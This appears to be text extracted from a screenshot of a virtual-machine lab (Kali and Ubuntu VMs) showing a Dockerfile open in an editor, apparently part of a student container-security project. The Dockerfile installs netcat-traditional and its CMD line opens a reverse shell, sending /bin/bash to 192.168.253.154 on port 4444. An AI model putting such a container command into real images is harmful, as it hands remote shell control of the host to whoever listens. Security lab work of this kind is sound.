 File Edit View VM Tabs Help
Library
Type here to search
My Computer
Master1
Master2
Worker1
Worker2
Ubuntu 21
Kali21
Shared VMs (Deprecated)
Ubuntu 21
Kali21
~/DockerPfe/Dockerfile ...
abdelmalek@mihawq: ~...
abdelmalek@mihawq: ~
DockerPfe
~/DockerPfe/Dockerfile - Mousepad
File Edit Search View Document Help
FROM ubuntu:latest
RUN apt-get update && apt-get install -y netcat
run apt-get install -y netcat-traditional
CMD nc.traditional 192.168.253.154 4444 -e /bin/bash